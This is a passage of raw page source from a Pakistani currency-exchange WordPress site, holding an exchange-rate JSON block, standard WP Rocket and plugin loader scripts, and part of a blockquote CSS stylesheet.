Riyal","rate":323496.6799999999930150806903839111328125},"SBD":{"code":"SBD","name":"Solomon Islands Dollar","rate":702603.1899999999441206455230712890625},"SCR":{"code":"SCR","name":"Seychellois Rupee","rate":1172741.71999999997206032276153564453125},"SDG":{"code":"SDG","name":"Sudanese Pound","rate":51875878.240000002086162567138671875},"SGD":{"code":"SGD","name":"Singapore Dollar","rate":111366.949999999997089616954326629638671875},"SHIB":{"code":"SHIB","name":"Shiba Inu","rate":11514577650.200000762939453125},"SHIB_m":{"code":"SHIB_m","name":"Shiba Inu","rate":11514577650.200000762939453125},"SHP":{"code":"SHP","name":"Saint Helena Pound","rate":64625.6200000000026193447411060333251953125},"SLL":{"code":"SLL","name":"Sierra Leonean Leone","rate":1808497470.9100000858306884765625},"SOS":{"code":"SOS","name":"Somali Shilling","rate":49076079.310000002384185791015625},"SRD":{"code":"SRD","name":"Surinamese Dollar","rate":3335752.6499999999068677425384521484375},"STN":{"code":"STN","name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra","rate":1799945.1499999999068677425384521484375},"SVC":{"code":"SVC","name":"Salvadoran Col\u00f3n","rate":754164.1899999999441206455230712890625},"SYP":{"code":"SYP","name":"Syrian Pound","rate":1121346914.1700000762939453125},"SZL":{"code":"SZL","name":"Swazi Lilangeni","rate":1440396.8500000000931322574615478515625},"THB":{"code":"THB","name":"Thai Baht","rate":2713408.2200000002048909664154052734375},"TJS":{"code":"TJS","name":"Tajikistani Somoni","rate":794037.380000000004656612873077392578125},"TMT":{"code":"TMT","name":"Turkmenistani Manat","rate":301854.650000000023283064365386962890625},"TND":{"code":"TND","name":"Tunisian Dinar","rate":251070.01999999998952262103557586669921875},"TOP":{"code":"TOP","name":"Tongan Pa\u02bbanga","rate":207655.2999999999883584678173065185546875},"TRY":{"code":"TRY","name":"Turkish Lira","rate":3685611.08000000007450580596923828125},"TTD":{"code":"TTD","name":"Trinidad and Tobago Dollar","rate":584657.709999999962747097015380859375},"TWD":{"code":"TWD","name":"New Taiwan Dollar","rate":2720396.66999999992549419403076171875},"TZS":{"code":"TZS","name":"Tanzanian Shilling","rate":213148281.2199999988079071044921875},"UAH":{"code":"UAH","name":"Ukrainian Hryvnia","rate":3651317.2799999997951090335845947265625},"UGX":{"code":"UGX","name":"Ugandan Shilling","rate":306665144.949999988079071044921875},"USDC":{"code":"USDC","name":"USDC","rate":86244.1900000000023283064365386962890625},"USDC_m":{"code":"USDC_m","name":"USDC.e","rate":86244.1900000000023283064365386962890625},"USDCn_m":{"code":"USDCn_m","name":"USDC","rate":86244.1900000000023283064365386962890625},"USDC_arb":{"code":"USDC_arb","name":"USDC","rate":86244.1900000000023283064365386962890625},"USDC_op":{"code":"USDC_op","name":"USDC","rate":86244.1900000000023283064365386962890625},"USDC_base":{"code":"USDC_base","name":"USDC","rate":86244.1900000000023283064365386962890625},"USDC_sol":{"code":"USDC_sol","name":"USDC","rate":86244.1900000000023283064365386962890625},"USDT":{"code":"USDT","name":"Tether","rate":86302.009999999994761310517787933349609375},"USDT_m":{"code":"USDT_m","name":"Tether","rate":86302.009999999994761310517787933349609375},"USDTe_arb":{"code":"USDTe_arb","name":"Tether","rate":86302.009999999994761310517787933349609375},"USDTe_op":{"code":"USDTe_op","name":"Tether","rate":86302.009999999994761310517787933349609375},"USDT_sol":{"code":"USDT_sol","name":"Tether","rate":86302.009999999994761310517787933349609375},"PYUSD":{"code":"PYUSD","name":"PayPal USD","rate":86244.1900000000023283064365386962890625},"UYU":{"code":"UYU","name":"Uruguayan Peso","rate":3379360.299999999813735485076904296875},"UZS":{"code":"UZS","name":"Uzbekistan Som","rate":1041407714.83000004291534423828125},"VES":{"code":"VES","name":"Venezuelan Bol\u00edvar Soberano","rate":23823340.25},"VND":{"code":"VND","name":"Vietnamese Dong","rate":2271081177.230000019073486328125},"VUV":{"code":"VUV","name":"Vanuatu Vatu","rate":10535589.8399999998509883880615234375},"WBTC":{"code":"WBTC","name":"Wrapped BTC","rate":0.98779300000000003212363708371412940323352813720703125},"WBTC_m":{"code":"WBTC_m","name":"Wrapped BTC","rate":0.98779300000000003212363708371412940323352813720703125},"WST":{"code":"WST","name":"Samoan Tala","rate":242863.630000000004656612873077392578125},"XAF":{"code":"XAF","name":"CFA Franc BEAC","rate":48263068.64000000059604644775390625},"XAG":{"code":"XAG","name":"Silver (troy ounce)","rate":1305.490000000000009094947017729282379150390625},"XAU":{"code":"XAU","name":"Gold (troy ounce)","rate":19.940000000000001278976924368180334568023681640625},"XCD":{"code":"XCD","name":"East Caribbean Dollar","rate":233079.23000000001047737896442413330078125},"XPF":{"code":"XPF","name":"CFP Franc","rate":8780020.7699999995529651641845703125},"XOF":{"code":"XOF","name":"CFA Franc BCEAO","rate":48263068.64000000059604644775390625},"YER":{"code":"YER","name":"Yemeni Rial","rate":20556302.9100000001490116119384765625},"ZAR":{"code":"ZAR","name":"South African Rand","rate":1446572.1000000000931322574615478515625},"ZMW":{"code":"ZMW","name":"Zambian Kwacha","rate":1972078.71999999997206032276153564453125},"ZWL":{"code":"ZWL","name":"Zimbabwean Dollar","rate":27770628.0899999998509883880615234375}},"ajax_url":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/virtual_coin_widgets_vc/assets/js/vcw.min.js?ver=2.1.10" id="vcw-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/currency-converter\/|\/sitemap.xml|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.linkexchange.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.ui.totop.min.js?ver=6.8.3" id="ui.totop-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.easing.js?ver=1766043262" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.caroufredsel.js?ver=1766043262" id="caroufredsel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.debouncedresize.js?ver=1766043262" id="debouncedresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.touchswipe.js?ver=1766043262" id="touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.parallax.js?ver=1766043262" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.downcount.js?ver=1766043262" id="downcount-js" defer></script>
<script type="text/javascript" id="nicescroll-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent","framework_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent\/framework\/","ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","url":"https:\/\/www.linkexchange.com.pk","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"d0de124d2e"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.nicescroll.js?ver=1766043262" id="nicescroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.bxslider.js?ver=1766043262" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.fitvids.js?ver=1766043262" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.sticky.js?ver=1766043262" id="sticky-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.simple-sidebar.js?ver=1766043262" id="simple-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.classie.js?ver=1766043262" id="classie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.placeholder.js?ver=1766043262" id="placeholder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.visualNav.min.js?ver=6.8.3" id="visualNav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/ResizeSensor.min.js?ver=6.8.3" id="ResizeSensor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="tradent-popup-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/custom.js?ver=1766043262" id="tradent-jqcustom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js?ver=1766043262" id="uacf7-country-select-library-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js?ver=1766043262" id="uacf7-country-select-script-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","nonce":"51b94c51f3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.linkexchange.com.pk\/complaint\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.17.1" id="ultimate-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=6.8.3" id="ultimate-row-bg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();     
			});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/bxslider/4.2.12/jquery.bxslider.min.js?ver=1766043262" id="ccpw_bxslider_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
		$(".ccpw-ticker-cont #ccpw-ticker-widget-11316").each(function(index){
			var tickerCon=$(this);
			var ispeed=Number(tickerCon.attr("data-tickerspeed"));
			$(this).bxSlider({
				ticker:true,
				minSlides:1,
				maxSlides:12,
				slideWidth:"auto",
				tickerHover:true,
				wrapperClass:"tickercontainer",
				speed: ispeed+ispeed,
				infiniteLoop:true
			});
		});
	});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/fluentform/assets/libs/jquery.mask.min.js?ver=1.14.15" id="jquery-mask-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/js/fluentform-advanced.js?ver=1766043329" id="fluentform-advanced-js" defer></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.2","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"050392f12e","form_id":"10","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=1766043262" id="fluent-form-submission-js" defer></script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766056940 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1766043261
body_size: 850
content:
@charset "utf-8";blockquote.type1 q,blockquote>p{font-size:18px;line-height:30px;display:inline-block;font-weight:300;border-top:1px solid;border-bottom:1px solid;padding:20px 0;margin-bottom:10px}.dt-sc-dark-bg blockquote.type1 q{border-color:#fff}blockquote.type2{padding-left:70px;position:relative;overflow:hidden}blockquote.type2 q{font-size:18px;line-height:inherit;max-width:85%;display:inline-block;font-style:italic}blockquote.type2 q:before{content:""}blockquote.type2:before{content:"\"";font-size:70px;left:0;position:absolute;top:15px;font-family:'Roboto Slab',serif;width:70px;text-align:center}blockquote.type2 cite{font-style:normal;margin:30px 0 0;float:right;position:relative;width:100%;text-align:right;color:#000;font-weight:700}blockquote.type2 cite:before{content:"";position:absolute;right:25%;top:14px;background:rgba(0,0,0,.1);height:1px;width:89%}blockquote.type3{padding:15px 0 15px 25px;border-left:2px solid rgba(0,0,0,.2)}blockquote.type3 q{font-size:16px}blockquote.type4{background:#f5f5f5;font-size:16px;line-height:30px;padding:30px;text-align:center}blockquote.type4>cite{display:inline-block;text-align:center;width:100%;text-transform:uppercase;font-style:normal}blockquote.type4 span{float:left;width:100%;color:#999;text-transform:capitalize;font-size:13px}blockquote.type4>q:before,blockquote.type4>q:after{display:inline-block;font-family:georgia;font-size:30px;text-align:center;width:100%;position:relative}blockquote.type4>q:before{top:14px}blockquote.type4>q:after{bottom:-10px}blockquote.type1.blue q,blockquote.type3.blue{border-color:#008bd3}blockquote.type2.blue cite::before{background-color:#008bd3}blockquote.type1.brown q,blockquote.type3.brown{border-color:#795548}blockquote.type2.brown cite::before{background-color:#795548}blockquote.type1.cadetblue q,blockquote.type3.cadetblue{border-color:#3c939d}blockquote.type2.cadetblue cite::before{background-color:#3c939d}blockquote.type1.chillipepper q,blockquote.type3.chillipepper{border-color:#c10841}blockquote.type2.chillipepper cite::before{background-color:#c10841}blockquote.type1.cyan q,blockquote.type3.cyan{border-color:#00bcd4}blockquote.type2.cyan cite::before{background-color:#00bcd4}blockquote.type1.darkgolden q,blockquote.type3.darkgolden{border-color:#b48b3c}blockquote.type2.darkgolden cite::before{background-color:#b48b3c}blockquote.type1.deeporange q,blockquote.type3.deeporange{border-color:#ff5722}blockquote.type2.deeporange cite::before{background-color:#ff5722}blockquote.type1.deeppurple q,blockquote.type3.deeppurple{border-color:#673ab7}blockquote.type2.deeppurple 